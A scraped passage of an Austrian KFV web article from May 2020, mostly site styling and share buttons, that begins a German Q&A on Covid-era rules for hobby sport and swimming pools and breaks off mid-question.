            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-7007" class="td-post-template-4 post-7007 post type-post status-publish format-standard has-post-thumbnail category-ratgeber td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019.jpg" data-caption=""><img width="1068" height="801" class="entry-thumb td-modal-image" src="https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019-1068x801.jpg" srcset="https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019-1068x801.jpg 1068w, https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019-300x225.jpg 300w, https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019-768x576.jpg 768w, https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019-1024x768.jpg 1024w, https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019-80x60.jpg 80w, https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019-265x198.jpg 265w, https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019-696x522.jpg 696w, https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019-560x420.jpg 560w, https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Foto: Pixabay"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.kfv.at/category/ratgeber/">Ratgeber</a></li></ul>                <h1 class="entry-title">Das sind die neuen Covid-Regeln im Hobbysport</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-26T08:17:07+02:00" >26. Mai 2020</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7007">747</span></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kfv.at%2Fdas-sind-die-neuen-covid-regeln-im-hobbysport%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Das+sind+die+neuen+Covid-Regeln+im+Hobbysport&url=https%3A%2F%2Fwww.kfv.at%2Fdas-sind-die-neuen-covid-regeln-im-hobbysport%2F&via=KFV+-+Kuratorium+f%C3%BCr+Verkehrssicherheit" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Das+sind+die+neuen+Covid-Regeln+im+Hobbysport %0A%0A https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Das sind die neuen Covid-Regeln im Hobbysport&body=https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p>Seit Mai sind nun vermehrt Sportarten im Freien möglich, sofern der Abstand eingehalten wird. Alle Maßnahmen gelten vorerst bis Ende August 2020.</p>
<p><strong>COVID-19:<br />
10 Fragen 10 Antworten zur Sportausübung</strong></p>
<p><strong>Schwimmen:<br />
</strong><em>Darf ich ins Schwimmbad gehen?<br />
</em>Ja, Frei- und Hallenbäder öffnen voraussichtlich ab 29.5.</p>
<p><em>Welche Regeln gelten im Schwimmbad?<br />
</em>Es werden dieselben Regeln wie an anderen Orten des öffentlichen Raumes einzuhalten sein, insb. die 1-Meter-Abstandsregel, Zugangsbeschränkungen (z.B. 10m<sup>2</sup>/Person auf der Liegewiese bzw. 6m<sup>2</sup> im Wasser) und Hygienemaßnahmen. Unterstützend wird in den meisten Innenbereichen – ausgenommen beim Duschen und in der Schwimmhalle – ein Mund-Nasen-Schutz zu verwenden sein. Saunaanlagen, Warmluft- und Dampfbäder werden nur allein oder mit im gemeinsamen Haushalt lebenden Personen verwendet werden können.</p>
<p><em>Welche Regeln gelten an nichtorganisierten Wildbadeplätzen?<br />
